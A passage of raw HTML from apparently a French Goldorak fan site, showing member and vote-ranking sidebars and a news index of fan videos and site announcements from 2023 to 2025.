alt="puce" />&nbsp;<strong>26&nbsp;<span style="color:#990000"> mb</span>shady29</a></strong><br /><img src="./images/avatars/mizar_hs.gif" alt="Avatar de Mizar" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>27&nbsp;<span style="color:#990099">(P) </span>Mizar</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Lolopapa" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>28&nbsp;<span style="color:#990000"> mb</span>Lolopapa</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de EDG" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>29&nbsp;<span style="color:#990000"> mb</span>EDG</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Wolfenet" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>30&nbsp;<span style="color:#990000"> mb</span>Wolfenet</a></strong><br /><hr />	
			
			<div style="width: 130px;top: 5px;text-align:center;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #8fff5b, #ff9898, #ffef00);position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">Module <a href="https://www.kwsphp.fr" title="Module Kikan By Calfou">Kikan </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2023</a></div></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Poisson :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent">
		<div style="text-align:center">
			<a href="./index.php?mod=poisson&amp;ac=voir" title="Voir le classement complet">Classement des 22 membres</a>
			<br />
			<a href="./index.php?mod=poisson&amp;ac=historique" title="Historique des votes">(<span style="font-style:italic;font-size:smaller">Consulter l&rsquo;historique</span>)</a>
			<hr />
		</div>
			<div style="text-align:center;color:green">
			10 premiers
			</div>
			<ul style="list-style:decimal;">
				<li style="list-style-image:url(./modules/poisson/images/1st.png)"><span style="color:#009900">&Psi;</span>Actarus 
				<br /></li>
				
				<li style="list-style-image:url(./modules/poisson/images/2nd.png)"><span style="color:#990099">(P) </span>Phénicia 
				<br /></li>
				
				<li style="list-style-image:url(./modules/poisson/images/3rd.png)"><span style="color:#990099">(P) </span>Aphélie 
				<br /></li>
				
				<li ><span style="color:#009900">&Psi;</span>Prince Euphor 
				<br /></li>
				
				<li ><span style="color:#009900">&Omega;</span>Alcor 
				<br /></li>
				
				<li ><span style="color:#990099">(P) </span>Végalia 
				<br /></li>
				
				<li ><span style="color:#ff0000">(S)</span>Pr Procyon 
				<br /></li>
				
				<li ><span style="color:#990099">(P) </span>Venusia 
				<br /></li>
				
				<li ><span style="color:#990099">(P) </span>Mizar 
				<br /></li>
				
				<li ><span style="color:#cc3300">&Omega;</span>Goldorak 
				<br /></li>
				</ul><hr />
					<div style="text-align:center;color:darkred">3 derniers</div>
					<ul style="list-style:decimal;start:19">
				<li style="list-style-image:url(./modules/poisson/images/3rd_end.png)"><span style="color:#990000"> mb</span>Vénuzia 
				<br /></li>
				
				<li style="list-style-image:url(./modules/poisson/images/2nd_end.png)"><span style="color:#990099">(P) </span>General Horros 
				<br /></li>
				
				<li style="list-style-image:url(./modules/poisson/images/1st_end.png)"><span style="color:#990099">(P) </span>Grand Strateguerre 
				<br /></li>
				</ul><hr /></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Liens Web :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent"><div style="padding:2px; margin:5px;">
		<img style="border:0;vertical-align:middle;margin-top:1px;" src="./modules/liens_web/images/tous_liens.png" alt="Tous les liens" />
		<a href="index.php?mod=liens_web"><em>Tous les liens...</em></a>
	</div></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table></td><td valign=top>
<script type="text/javascript">
// <![CDATA[
	var Kle = "X5kSkD6tpqPAOqWTHukhiikDvBYvIZqSetXDUXeGIpSd3JMw6EQAhnLEkmRnP6zVtBO6tbtVZOO3LNds5yKcWm6inyYfhZsdFSC7";
	if (!document.getElementsByTagName("base"))
	{
		var head = document.getElementsByTagName("head")[0];
		var base_inc = document.createElement("base");
		base_inc.href = "https://www.goldorak.org/";
		head.appendChild(base_inc);
	}
// ]]>
</script><noscript>
	<!-- Affichage bloc central -->
	<table cellspacing="0" cellpadding="0" width="100%" border="0" align="center">
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class=titre-bloc valign=top width="100%" background="themes/goldorak_1/images/background/bloc/top2.jpg "> </td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent">
	<div class="df_message_info" style="width:98%;border:1px dashed;margin:auto;text-align:center;padding:5px;">
			<img style="float:left;vertical-align:middle;" src="images/df_message/information.png" alt="information" />
			<img style="float:right;vertical-align:middle;" src="images/df_message/information.png" alt="information" />
			<div class="df_message_titre" style="min-height:30px">Javascript dèsactivè ou non supportè !!!<br />Certaines fonctionnalitès secondaires sont donc inaccessibles.</div>
		</div></td>
		<td width='26' background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
		</tr><tr height=26>
		<td width='26' background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign=top width='100%' background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width='26' background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
		</tr>
		<tr height=6></tr>
	</table></noscript><script src="./includes/secjs.js?url_def=https://www.goldorak.org/" type="text/javascript"></script>
	<!-- Affichage bloc central -->
	<table cellspacing="0" cellpadding="0" width="100%" border="0" align="center">
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class=titre-bloc valign=top width="100%" background="themes/goldorak_1/images/background/bloc/top2.jpg ">Toutes les news :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent">
	
			<div style="width:600px;margin:auto;">
				<form style="text-align:center;float:left;width:45%" method="get" action="./index.php">
					<input type="hidden" name="mod" value="news" />
					<input type="hidden" name="ac" value="plus" />
					<select name="annee" onchange="submit()">
					<option value="toutes">Choisissez votre ann&eacute;e (Toutes)</option><option value="2025">2025 (22 News)</option><option value="2024">2024 (10 News)</option><option value="2023">2023 (21 News)</option><option value="2022">2022 (16 News)</option><option value="2021">2021 (21 News)</option><option value="2020">2020 (11 News)</option><option value="2019">2019 (2 News)</option><option value="2018">2018 (3 News)</option><option value="2017">2017 (2 News)</option><option value="2016">2016 (1 News)</option><option value="2015">2015 (5 News)</option><option value="2014">2014 (3 News)</option></select>
					<noscript>
						<br /><br /><input type="submit" value=" Voir cette ann&eacute;e" />
					</noscript>
				</form>
				<form style="text-align:center;float:left;width:45%" method="get" action="./index.php">
					<input type="hidden" name="mod" value="news" />
					<input type="hidden" name="ac" value="plus" />
					<select name="month" onchange="submit()">
					<option value="tous">Choisissez votre mois (Tous)</option></select>
					<input type="hidden" name="annee" value="toutes" />
					<noscript>
						<br /><br /><input type="submit" value=" Voir ce mois" />
					</noscript>
				</form>
				<br style="clear:both" />
			</div>
			</td>
		<td width='26' background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
		</tr><tr height=26>
		<td width='26' background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign=top width='100%' background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width='26' background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
		</tr>
		<tr height=6></tr>
	</table>
	<!-- Affichage bloc central -->
	<table cellspacing="0" cellpadding="0" width="100%" border="0" align="center">
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class=titre-bloc valign=top width="100%" background="themes/goldorak_1/images/background/bloc/top2.jpg ">Les News de toutes :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent">
	
			<ul style="list-style-image: url(themes/goldorak_1/images/news/puce.png);">
				<li style="text-indent:0px ! important;list-style:none;">
				<label style="width:25%; float: left;"><strong>Cat&eacute;gorie</strong></label>
				<label style="width:10%; float: left;"><strong>Date</strong></label>
				<label style="width:45%; float: left;"><strong>Titre</strong></label>
				<label style="width:10%; float: left;"><strong>Lectures</strong></label>
				<label style="width:10%; float: left;"><strong>Commentaires</strong></label><br /><br />
				</li>
				<li style="text-indent:0px ! important;list-style:none;"><hr /></li>
			
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">09/10/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=128">Goldorak : La victoire de Phénicia.</a></label>
					<label style="width:10%; float: left;">161</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">09/10/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=127">Goldorak Route 7</a></label>
					<label style="width:10%; float: left;">113</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">17/08/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=126">GOLDORAK - MEGAMIX (DJ YANN EXTENDED REMIX) 2022</a></label>
					<label style="width:10%; float: left;">345</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">14/08/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=125">GOLDORAK &quot;Spécial DOUBLAGE&quot; Qui double qui?</a></label>
					<label style="width:10%; float: left;">858</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">05/08/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=124">Shoping Goldorak</a></label>
					<label style="width:10%; float: left;">194</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">12/07/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=123">Goldorak 50ème anniversaire</a></label>
					<label style="width:10%; float: left;">461</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">12/07/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=122">Goldorak GOOo l&#039;expo</a></label>
					<label style="width:10%; float: left;">403</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">12/07/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=121">Goldorak U le reboot 2024</a></label>
					<label style="width:10%; float: left;">185</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">12/07/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=120">Goldorak U les 13 épisodes </a></label>
					<label style="width:10%; float: left;">342</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">12/07/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=119">GOLDORAK Le Festin des Loups PS5</a></label>
					<label style="width:10%; float: left;">344</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">12/07/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=118">Génération top 50 - P.Lion Happy Children</a></label>
					<label style="width:10%; float: left;">102</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">06/07/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=117">Goldorak fête ces 50 Ans</a></label>
					<label style="width:10%; float: left;">103</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">07/06/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=116">MP13.4 - Mangas et bandes dessinées de #goldorak</a></label>
					<label style="width:10%; float: left;">392</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">07/06/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=115">MP13.1 - Origines de Goldorak - Go Nagai</a></label>
					<label style="width:10%; float: left;">375</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">07/06/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=114">MP13.2 - Le dessin animé Goldorak</a></label>
					<label style="width:10%; float: left;">233</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">07/06/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=113">MP13.3 - Goldorak et la France</a></label>
					<label style="width:10%; float: left;">216</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">07/06/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=112">MP13.5 - Jeux vidéos Goldorak - Feat. Soft Grenier</a></label>
					<label style="width:10%; float: left;">253</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">07/06/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=111">MP13.6 - Armes et véhicules de Goldorak - tout savoir !</a></label>
					<label style="width:10%; float: left;">105</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">21/02/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=110">Goldorak toute les Bandes son de la 1ere Generation</a></label>
					<label style="width:10%; float: left;">462</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">21/02/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=109">BGM collection Goldrake/Goldorak/Grendizer</a></label>
					<label style="width:10%; float: left;">440</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">26/01/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=108">Goldorak Doc</a></label>
					<label style="width:10%; float: left;">460</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">26/01/2025&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=107">Goldorak et actarus vs les monstres de véga</a></label>
					<label style="width:10%; float: left;">422</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">25/10/2024&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=106">GOLDORAK : LE FESTIN DES LOUPS | JEU COMPLET GAMEPLAY FR</a></label>
					<label style="width:10%; float: left;">779</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">25/10/2024&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=104">Goldorak Générique version longue 1</a></label>
					<label style="width:10%; float: left;">779</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">09/08/2024&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=103">Grendizer 3D animation - Process (Blender)</a></label>
					<label style="width:10%; float: left;">907</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">09/08/2024&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=102">Grendizer landing 3d animation (Blender)</a></label>
					<label style="width:10%; float: left;">736</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">09/08/2024&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=101">Goldorak U sur la chaine Mangas à partie du 26 Aout</a></label>
					<label style="width:10%; float: left;">850</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">03/08/2024&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=100">Les Secrets de GOLDORAK</a></label>
					<label style="width:10%; float: left;">621</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">03/08/2024&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=99">Les pires adversaires de Goldorak !!</a></label>
					<label style="width:10%; float: left;">605</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">07/07/2024&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=98">Le retour du &quot;Premier&quot; animé au Monde ! (Grendizer U)</a></label>
					<label style="width:10%; float: left;">560</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">30/04/2024&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=96">Goldorak U | Générique officiel</a></label>
					<label style="width:10%; float: left;">882</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">08/02/2024&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=95">Goldorak U : bande-annonce (VOSTFR-HD) (2024)</a></label>
					<label style="width:10%; float: left;">2005</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">31/12/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=94">NOUVEL AN 2024 - Bonne Année 2024 !</a></label>
					<label style="width:10%; float: left;">1218</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">28/11/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=93">Goldorak U | Teaser officiel</a></label>
					<label style="width:10%; float: left;">1133</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">28/11/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=92">NOUVELLE SÉRIE GOLDORAK U !</a></label>
					<label style="width:10%; float: left;">2062</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">28/11/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=91">Grandizer-Goldorak meets metal</a></label>
					<label style="width:10%; float: left;">674</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
